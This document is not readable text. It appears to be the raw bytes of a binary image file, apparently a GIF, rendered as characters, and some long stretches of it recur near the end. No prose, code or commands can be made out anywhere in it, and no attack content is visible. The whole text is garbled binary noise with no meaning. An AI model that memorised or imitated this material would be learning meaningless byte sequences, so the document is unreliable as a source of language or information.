�0���Knh�����܄_:{�CA0u�_ #��A "�ci,��h�50t����A��F��#�ƤD4�nL}��C��M ����5<u��A�gZJ�í�}$b�:�C�Z�QpJ>�N��hc+_Y"u��D���e���f���v��p�엜h�0��NQ�q? S)��Nh@z$�����?+X�6H@�m�sO_�:�1�mt� ���a��MR�5801����QO{�<��OWref�4�/T��-h��qP"�qr��V�@�#d�hHb�4�}�GO�'R?���������
"�ł��-m�:�S�-�;��b�VЁ8�ѧG8B�а,4@�;1z+�.XL�V��{AP�aҬ��+��6�ځF�IDp�V������F
,7���)ybuH΁V�
U�w�@P;)O�:���	i5�|P=c,F[����7Bl#�Ј家�h�&EX�9@Gt� ���r+P~�����g馛ݠ��;ԅ�x^M��s+��7谌\�͡���7���n|�����1[����(�J�q��j"�?��:A]{��7A]��'�]4(X���^+\G�P���*4_�	`�3+,�����9͡V������e 9�7��T���xq+�K�"�*�{\
̉.x�5�[=<�ݡ���@�=���X��T��	( |�뉯����F' �Q!Z��u�4�|��:D��h�L�L�d��L���l�>B��y�`b�Q÷a`�~e�
Lxg9x�xB��A<�೟��#����sW���p��ص�?2�Bj	#�4vq��)/�K(����Ȣ;�X�����k��չN����j7�h��
�7��,A�O�v��-l}����B�����"��~�&>�Wkc����
p��Bwg���
h�8�a�����w��s�؜�''~�%�B���vw�� �.������i�G������a4r�C��01�W�q�B����4���Bʀ����q��{���X���`��[Ot?�j�s�c	h/y�q�l����%��������]�n����nwB �X���nqe�����z��s�m[�;��6&X@qpaۡ�6W�Qv^;���yȩ��w����G=��w�C���ɀd�����Ԟw*��mo��V������:G>�u�S�O���΅Mr�O �f�C��zj���r�����i��_A!O�t�h�8"�4r@Rk{q�|�ӭ�����ՇvԗvZ0i�BrZpo��
�a��}��v�x�
'rgQ&�v~7�x'@y���`&O�\�	��iwz�2�@o��	i����#7�)K�K � xWu!xg��u8�tE���g�#��Yq(x� �W! �	4�؂���`:'�X?�bK�n,p
�
�m�v2��ėk�wrHHR�S&�	�`ѷe�1`x3�v\�K���K��8��`���v~���WyQ(U+�x�Wy���&q�'q�8��xqO� �W�y(x��f&� �hȀ� ��hǃ�x#e��8� $�	�H� 
��F؉B�+p)�1H�j��g7vz����'(�� hw�f�����Hv�P�9�h����o�H��Ay�
SP� )�a�mS�C0|8��j���ʀ	���'��Pn2��	�1�Uȃ�X?`���	���h���h'=eВ�᳃?���Uq���R��f��b�S�(��p�0Y۲��/�����P�3� &i���)K�>�lVm�b�Q�����e�lY���j�����	�(��ċQْTi�.>_�wp��S}� 
@"�vg�Y��B��x��p�&K`y/����S)/��grOޡ	;��N�e��4 
d�fyg�1�f�p �*�����/���ٗ���6����9�/ɕ�	�Y�Y�C���p2 ���qi���h���hfi\p��Y�?@6Јݡ���6��/I���2Y�Z���@q��^��N�z���N��֘��"J��
:&�������>��	*9/R���WY(��*��5Ȝ��6 ����i"@�:��:ڣp"X��Y�f��y�Hj�8�
�)�����60�`r�ޱ
�������y�ZЕe@Z����Ț�h\��Yp�a"Kڣp��չ�L:� �Dz�f`����*��� 8� ��0�p���J�����s���I��h�)=`� ��
�T�)�\I��	��''�p�;)>꣨��:J�~��qꧭz�=:�������9�8b��9�����q��),��$���:�0*�a"���:��:��:�������	�����ʫ��`�i[��)�j����!�Xi��ɚ���N���j�NүO)*����t����;���S�O�J����e���I�����9��z��j4``�	�ts0' f�CPT��Jg��5s��s@An`\��Cp� �Ep)�9+�1+v�Dp��J�*�쩙ɨ	)ɮ$ASJ`�����Z���ɞŠ��;n@u�4\@A�@As�s�D@(w�[ʠ
�ᳶyHu٤O��p�ж��
o�
�0�
�
 :�UK�`2�S�S:����X���ɫf+�S��k�����v� y;�)�)p0)`�T�
TG��j��J��`�
ǋ`dܰ�
ܠ���$�����S��e���y���k�[�w��(�	��ʩZ��о˞�`�����\ nD����\���tq�f耻x�w��\��`�� gy[� ��耿J7��o���ʽ���˫�4��˹)�µ@
G���i������4���c���' �\p�`�P��K���s@ċ��p��)`V�,0�ϫ���`ƪ ����н�jJ����ګ��lS�60��A
t<�&J� �`�;d�`C�C�|f�g`�`g �C`	�ls����,�J����]���� �;�t��������[��zhܞ0R!���?`v �k���xɱ���\���̶k{`��'�:V�ʼKF�,�
V �`���L���L&@�"\��1ç+��#� �e >e�[:�|,�;��=�V@� m��s \�{0�p	���0	{���%�
��ܬ���@V��ͨ��`��<�f|)���ҽ`r� �勬S����� >���0M2���{�fp
{����2��{���N=i�D`�s �\��,а �� �)m��֬l�h���J ��{#�KÔk��{�S
�" �M +|�M�����
��K<ջ�ؓM�0�,�Z��r���հ )�C���\��Ҩk��
|}f5}����60���]�����M� ++���ʝ��x��Uڰ������ܱ������;l����+��C�
E�E��a���M�e���=�zP���i��,�,̃�1�$�pg���M�,���m���]��\��}�����cӰ�op�� ����@�4<D��-��� 	��!���/N�IP�߃�߇`�)-Ҋ������-��=�A�Ƭ�C0���"��`��}�pp�S:pp��;�@׀נz�ǜ;0<z��`��� 	��Y>]w�0�vp�M���ĭ߂��A��A���pip�W��ߒ.�ԯ���
o0�o`��Q^<����<p`�<п�paN� �>�P���o��-��]`�����P 
P`��6n�@�9��9����쉞���gP���Ѿ�"�������P�]�����N�N<p�^g��D0�W��n�0���o���뻎�]��`�P��� ����?���>��-<@�������>�������-��~��N�����^����~<����������� ���O����H��"�L�����������X�<������=�#���>�+/�����N�D �3_�~�׎�^�=�x�����F�
�����Q���j��A]�@�.�W?������9���   ���~�f�/ T~���������8����N�z/��_�E/�I�����W  P��/����������N��.  ��W�  �n�#�W���_�/������<0����?�����O	@�A_�� ��G��	E4i�pa�
 $N�"��4i�h�b�
1D8D�G��Q������fM�<L����b���&k3\2(H�4d���pO>���UŁe2}Jq Jذ	8��#�S8i����[��v��l\��2lx�D���JYLf�a�������k��	�AQ@�݁ܦ��
<��9Gb�RL���G����&T���D�� ���Z����)A�üi���*d�L�ND|�����>'���C�������쯰F��<�j5�������G|�$�d"!�+ ���ah!���N>e*���*8O�������Ǎ�ç��P�x8��+H�;� �Д��X�F�,����:�P$��+�LA���p�
�0r�&��p0*�?�l2���8,��cO��r"O�5��><0�9<��� ���� @d��
��L�$�0��L��s3|
�N������>������P=��I���JU ��9
<�Q�3EO��d�B�S^{]r0,��¦��G�,4Ȃ���_���W| �@R-��_Z|��B{���k���B�Wt͔W#B�S�&*I��H����B��W�G����T�m�m�X��ׄ{E�0xe�&\ĩ��!b��t�czM�^'�r`><���4Ad��`�f^�MDa�5���%�Wf
>�R7�M�����WO?�EPOA��Wk�+�.�u��9Z�y��uh�e���h#f<�xu��^�%��� ��y}� p�B��|�5��(��0���4O��jʱ&L�O� D�����a7�5���h�9��%n��]�7�]g\"����;�ϟ���gw!��,]`���&O�rPa�6�_�8%�Ҁi�]P0nf<0�eV_�4���] ~�)\��w�s�����gg��.������1��K��
���؈^�xP	�U/w׋]8W��d0��y��7��|!8_�Է����~���Ph?���~1؂��'C���]�qC�w� =1�����Hz<"���� �C)�D/n�X!Xh>���}����었�fH�!dd�?��*4s7Q��@�t�	J�U��2x
/�1��Ў:6.��0�Zy�f��Hx�)��D"�\F��2̡� 7�P
�t)����1��*��d�&���eq�]h����b�Q��&73��J0$�;�%���v0��?��8s8NJMa��\{FG)L�~.8 ��O3���U��+&9�`���; ����=� %C���1d8',_q�s"�<g= ��zH����'��s��R����Θ��=�'CZ�*$S�=�G�ń�!����;r����
)��0����H�	R�����L�*G�"�g(e�JJ.���f����Q�~���H&�� R�� ���`�8 v=�?��87�4���E=0�����akg�V��/��K�V��.dܪWX&"�����W@03�a��Q�X;l�q})�F{�zT��glB	J�[Ƞ�����t�Z�l���m����/ ��Y�rԯ��-\�5�A�-@+�K�8~� *T�(/�\��ND�eē6�R���1x���C�� dj�'-���	kP������ ̈/b��ſ�Րh}jR�[U6�	 ��u�b"2��:f�/�s���:���E��%-|�{��໌�e�t�
QL����oxܦ�l�<�1zP1e@�� ���w�5��A�q`y<�6�8�A]�j�c@�"���L�����c̐43B�	�']iL� ��]�c�G�X�pB�̈-�@�,ɩ�!f9�D3"�A��\Ocz̀����K�z̭P4������4�Q;hy˖��O}ml�:�v��\'t��[�Cp-nl�����0�Nc�i����d����[U�6�^F���ІN4���ނ��܁3��� �P��3`��f 6*q�����A�A�)��d ƶw0�`�gC���(_�@�\�9�. j��V\cC� 6���SW�	g���Å��6���r���v�P	l8�������u;�N\�`� Z�j�ף�
A��Ms��%(:цu �Dg|?x�G��p.�KP����W���^�T�a���K�*\ �. ��e('���o|�{X|G��3߲��2��\O�Ѝ�x�w�%X��o��W���?_�g��G��S��ԯ>���;�a�-H�Qf?�g|�;�C�|�wB��`���tʳ<꛼ɫ��ú��>�?���ڳ�+?C?
L�ݫ(�����1�?0H<������;��6���?�K�8��Tp�JD@���S���A	9��R��	D��k�H�+؃P��I�@�8�k�k���A�����?�.��T 3Z�0ܾ��P 3	2�-J�+�+(�-�I��p?��"h�l�k���AA�Tx���4LL��*H�EL+��Q@9,�q��&���c!l�C���S�;����A�<�8S�= �X���P�H$�#8�R8���آB}�=��Y+�CP�C?T<Q��Y�E8H��B� ��^,8��Y0�n��o<���*�R�Ew|Gx4�j����X<����C�X$�'��h��h�pGdT�TLFTԇ�H��=�G��G��X���H�������D�GS�G��b��Z����E?��X�H����8'X5HH��Ȍ|C�ƞ��X�H��R��R9�G�4E��;���h4]�ɡ�F�|8'p�8K����4�YKk˕�*��>��R��_�������G�d�IHɧ�K�B(�q�����k�?�눅'�EH��L��4��4��/�ʮt�HJx�ŀ����bǱK�|��\��L�	LI�4ť���D�^�9�zI@�R����|�Ԍ;NS�L�H�d���L��ZD��|���H�4��L�DN��N2�D��Ԍp�N�����hTLL ��N�$AvLH��O��L��������O��G(�P���\�'А���؄�Oؼ��6P�"h�������Q=PQ���O=��4�5Q�t��;(�R�-0Q8��s�Q�!-O�G�dPE�%�����k8m<�%�R+����A������%Mp��}�	]S�f���R8���xR�⿥k.���8��,eί�GQ}�@����=MT��HRE�R'�,�8�SD���TS-�JmL�G]�,�댊'0�%EUS]�e��,���Օ¤6��1��S}�hQ������ը�ө��
��_��c��eEVeU0����d�S�j��l��i�L�l��@V#]Dݳ,�;Wm��c��R8�c�u��,�R���P�'����#Y�C��?��|��6Ipw}�)Y�=�,�U�K�
��C���ppWxu�>���8�?����XhY��|��%9Ì�؋�זeYw�����81�$�q�=��^(W�=��KדU(Z�٢Mڣ���t�&��V�=م 8���H��-�JxO�yٓ%٘5ِ]�%���XwMZ�mۢ5�Z]O�r.,�[��ې�-��,�[lM���}L��c��Mګ�Z�U\��H(�ǿ�[�]�BXO��,��ۻ�\�eZ��6�	]ӕ����JĒ��>x��}�}�R��
0��e��%�%�M�5��s�R,���%�
 ^�=^�M^��)��\Ē+��^�-��E]� ���M^��^��^�=1T\���U^��D��\������ł!�BX�����W�ݢ�� �}�_¸ �=`,`�>^~�F��ݢCA�D`�����}1��[��I"���S}��P��1�f��_��	N`Z�W��?��	n3������t�#�0�v�ͅ_��T]�0a)�20aE� ����#�-n`��8幂D��i� �`�^c5N�	v���\��n`�]I�&��J��-h`)�)�?d��@�EIId0. 7v�D@07���RY7�7NdG�D�	d8>��qdE��^��Uf�D�c.�����L"
Pe��eA�� e���)���u0A��OƂT{��1��)��-��Ǫ���eP��-��W�e��P�;���$�3�e�Khngh��-p���yf�w���_z�-w�gw>�h�B��v�����]J]Z����g�U�qng�X�1n�et�XH�g)��0Rh����iw�� �����8�ҫ���g:DKu�vn)P������fX���h��ʑނ'�晖��♦���!�v�P(=6覮���jg�Q�(��L�� �&��j)x6��vf����- �IT\�붖�TKa�����������S�x�f@�;Ʈ-��h-m/��_���ܖ�i*���E�Vk�},P��&�a�`+J3$Jɒ�g�1�qa�@�yni�S�եgK�����i/ a7p�;l� ��U����v{�/8�*��= 3�������Õ��]��.�& a��lN���hتrn�~Z�v�*`!b���`B���+Ą�.�a�� �jZ�����#P�8�Php+h�)��:�L/PAlH��=h���+`o��Th'� ����L�zD�*����o 7@�q��S�����IR������TDAn�N�pn��l?�v?φ�  !�	 � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,  � �  � �	�w�DA�RL�үC�J�8�"ŋ+NK�꜂�R ��H}$�M ���Ma�А�F�����5a�ʞ@���f�N��P�4Ɔ�P��0�'EëX�j�ʵk�)�� ��lI�eZ��-�$3g�u˖PO�v'@0����=�� ���1�8�k�ٜ1�J-(���˘/(�H�s�ݖ/i�zm(1iǑNE����ڭL�	R���{��f��q���9;�H���snK��u3�
 ��⯻?�����K"z��0��'�6I��D�L~�!g�����e}���@|l� ��[��\ax��u�	]�x׉h�W�R�`�[0�~$n�Bg"98�xw���&�iW���F�B A'�׎���[181U�[M(2�#�B�l�Qci�Y� �jGd�~�i�w�	mRb�d=� �L�b��y�w{Z��!�t�����[.@��#�g <�������$�p%�/"�ݘw������9��8��Ț�8��0���7�J��lsi �M��m��_z�%]2�%�^�ޘ�I 1lA ˔#�	b|���Q��+�A`I�6�I^�#�ǉ�h��>�;�����	��M�@+	�0�xǠ�-f�f5�Z2��DOO0�!2�{f|~��x.�?!�خw.0Bkk��F��ҝ9�$q��Z6��Wq1.�#r����g|�j���v2��l5�	��	`�����4v7C7���^���d;DÝ����sM��o������]�o|����!�DK�,�O���	���H>��������koB�	��	#�fH^B�U����<�4`\d1@Q[�W�9�$Tہ7����X�m_�s�Č�զ���2�Bi�]�������ݝ%�?m��j�������
�b������ ��5��rK�T8�6~tcyW����|ּ� t�����u�dEJ�N���!{�G||�,���N���.�+�Y�9ȁ7� �) L��'6���aw��V�T��9�4�����A0e�z|Z�c	�5��>�a ��:�� ��Co��}Af�����eeZ��J��"�ɍ�
�0���Knh�����܄_:{�CA0u�_ #��A "�ci,��h�50t����A��F��#�ƤD4�nL}��C��M ����5<u��A�gZJ�í�}$b�:�C�Z�QpJ>�N��hc+_Y"u��D���e���f���v��p�엜h�0��NQ�q? S)��Nh@z$�����?+X�6H@�m�sO_�:�1�mt� ���a��MR�5801����QO{�<��OWref�4�/T��-h��qP"�qr��V�@�#d�hHb�4�}�GO�'R?���������
"�ł��-m�:�S�-�;��b�VЁ8�ѧG8B�а,4@�;1z+�.XL�V��{AP�aҬ��+��6�ځF�IDp�V������F
,7���)ybuH΁V�
U�w�@P;)O�:���	i5�|P=c,F[����7Bl#�Ј家�h�&EX�9@Gt� ���r+P~�����g馛ݠ��;ԅ�x^M��s+��7谌\�͡���7���n|�����1[����(�J�q��j"�?��:A]{��7A]��'�]4(X���^+\G�P���*4_�	`�3+,�����9͡V������e 9�7��T���xq+�K�"�*�{\
̉.x�5�[=<�ݡ���@�=���X��T��	( |�뉯����F' �Q!Z��u�4�|��:D��h�L�L�d��L���l�>B��y�`b�Q÷a`�~e�
Lxg9x�xB��A<�೟��#����sW���p��ص�?2�Bj	#�4vq��)/�K(����Ȣ;�X�����k��չN����j7�h��
�7��,A�O�v��-l}����B�����"��~�&>�Wkc����
p��Bwg���
h�8�a�����w��s�؜�''~�%�B���vw�� �.������i�G������a4r�C��01�W�q�B����4���Bʀ����q��{���X���`��[Ot?�j�s�c	h/y�q�l����%��������]�n����nwB �X���nqe�����z��s�m[�;��6&X@qpaۡ�6W�Qv^;���yȩ��w����G=��w�C���ɀd�����Ԟw*��mo��V������:G>�u�S�O���΅Mr�O �f�C��zj���r�����i��_A!O�t�h�8"�4r@Rk{q�|�ӭ�����ՇvԗvZ0i�BrZpo��
�a��}��v�x�
'rgQ&�v~7�x'@y���`&O�\�	��iwz�2�@o��	i����#7�)K�K � xWu!xg��u8�tE���g�#��Yq(x� �W! �	4�؂���`:'�X?�bK�n,p
�
�m�v2��ėk�wrHHR�S&�	�`ѷe�1`x3�v\�K���K��8��`���v~���WyQ(U+�x�Wy���&q�'q�8��xqO� �W�y(x��f&� �hȀ� ��hǃ�x#e��8� $�	�H� 
��F؉B�+p)�1H�j��g7vz����'(�� hw�f�����Hv�P�9�h����o�H��Ay�
SP� )�a�mS�C0|8��j���ʀ	���'��Pn2��	�1�Uȃ�X?`���	���h���h'=eВ�᳃?���Uq���R��f��b�S�(��p�0Y۲��/�����P�3� &i���)K�>�lVm�b�Q�����e�lY���j�����	�(��ċQْTi�.>_�wp��S}� 
@"�vg�Y��B��x��p�&K`y/����S)/��grOޡ	;��N�e��4 
d�fyg�1�f�p �*�����/���ٗ���6����9�/ɕ�	�Y�Y�C���p2 ���qi���h���hfi\p��Y�?@6Јݡ���6��/I���2Y�Z���@q��^��N�z���N��֘��"J��
:&�������>��	*9/R���WY(��*��5Ȝ��6 ����i"@�:��:ڣp"X��Y�f��y�Hj�8�
�)�����60�`r�ޱ
�������y�ZЕe@Z����Ț�h\��Yp�a"Kڣp��չ�L:� �Dz�f`����*��� 8� ��0�p���J�����s���I��h�)=`� ��
�T�)�\I��	��''�p�;)>꣨��:J�~��qꧭz�=:�������9�8b��9�����q��),��$���:�0*�a"���:��:��:�������	�����ʫ��`�i[��)�j����!�Xi��ɚ���N���j�NүO)*����t����;���S�O�J����e���I�����9��z��j4``�	�ts0' f�CPT��Jg��5s��s@An`\��Cp� �Ep)�9+�1+v�Dp��J�*�쩙ɨ	)ɮ$ASJ`�����Z���ɞŠ��;n@u�4\@A�@As�s�D@(w�[ʠ
�ᳶyHu٤O��p�ж��
o�
�0�
�
 :�UK�`2�S�S:����X���ɫf+�S��k�����v� y;�)�)p0)`�T�
TG��j��J��`�
ǋ`dܰ�
ܠ���$�����S��e���y���k�[�w��(�	��ʩZ��о˞�`�����\ nD����\���tq�f耻x�w��\��`�� gy[� ��耿J7��o���ʽ���˫�4��˹)�µ@
G���i������4���c���' �\p�`�P��K���s@ċ��p��)`V�,0�ϫ���`ƪ ����н�jJ����ګ��lS�60��A
t<�&J� �`�;d�`C�C�|f�g`�`g �C`	�ls����,�J����]���� �;�t��������[��zhܞ0R!���?`v �k���xɱ���\���̶k{`��'�:V�ʼKF�,�
V �`���L���L&@�"\��1ç+��#� �e >e�[:�|,�;��=�V@� m��s \�{0�p	���0	{���%�
��ܬ���@V��ͨ��`��<�f|)���ҽ`r� �勬S����� >���0M2���{�fp
{����2��{���N=i�D`�s �\��,а �� �)m��֬l�h���J ��{#�KÔk��{�S
�" �M +|�M�����
��K<ջ�ؓM�0�,�Z��r���հ )�C���\��Ҩk��
|}f5}����60���]�����M� ++���ʝ��x��Uڰ������ܱ������;l����+��C�
E�E��a���M�e���=�zP���i��,�,̃�1�$�pg���M�,���m���]��\��}�����cӰ�op�� ����@�4<D��-��� 	��!���/N�IP�߃�߇`�)-Ҋ������-��=�A�Ƭ�C0���"��`��}�pp�S:pp��;�@׀נz�ǜ;0<z��`��� 	��Y>]w�0�vp�M���ĭ߂��A��A���pip�W��ߒ.�ԯ���
o0�o`��Q^<����<p`�<п�paN� �>�P���o��-��]`�����P 
P`��6n�@�9��9����쉞���gP���Ѿ�"�������P�]�����N�N<p�^g��D0�W��n�0���o���뻎�]��`�P��� ����?���>��-<@�������>�������-��~��N�����^����~<����������� ���O����H��"�L�����������X�<������=�#���>�+/�����N�D �3_�~�׎�^�=�x�����F�
�����Q���j��A]�@�.�W?������9���   ���~�f�/ T~���������8����N�z/��_�E/�I�����W  P��/����������N��.  ��W�  �n�#�W���_�/������<0����?�����O	@�A_�� ��G��	E4i�pa�
 $N�"��4i�h�b�
1D8D�G��Q������fM�<L����b���&k3\2(H�4d���pO>���UŁe2}Jq Jذ	8��#�S8i����[��v��l\��2lx�D���JYLf�a�������k��	�AQ@�݁ܦ��
<��9Gb�RL���G����&T���D�� ���Z����)A�üi���*d�L�ND|�����>'���C�������쯰F��<�j5�������G|�$�d"!�+ ���ah!���N>e*���*8O�������Ǎ�ç��P�x8��+H�;� �Д��X�F�,����:�P$��+�LA���p�
�0r�&��p0*�?�l2���8,��cO��r"O�5��><0�9<��� ���� @d��
��L�$�0��L��s3|
�N������>������P=��I���JU ��9
<�Q�3EO��d�B�S^{]r0,��¦��G�,4Ȃ���_���W| �@R-��_Z|��B{���k���B�Wt͔W#B�S�&*I��H����B��W�G����T�m�m�X��ׄ{E�0xe�&\ĩ��!b��t�czM�^'�r`><���4Ad��`�f^�MDa�5���%�Wf
>�R7�M�����WO?�EPOA��Wk�+�.�u��9Z�y��uh�e���h#f<�xu��^�%��� ��y}� p�B��|�5��(��0���4O��jʱ&L�O� D�����a7�5���h�9��%n��]�7�]g\"����;�ϟ���gw!��,]`���&O�rPa�6�_�8%�Ҁi�]P0nf<0�eV_�4���] ~�)\��w�s�����gg��.������1��K��
���؈^�xP	�U/w׋]8W��d0��y��7��|!8_�Է����~���Ph?���~1؂��'C���]�qC�w� =1�����Hz<"���� �C)�D/n�X!Xh>���}����었�fH�!dd�?��*4s7Q��@�t�	J�U��2x
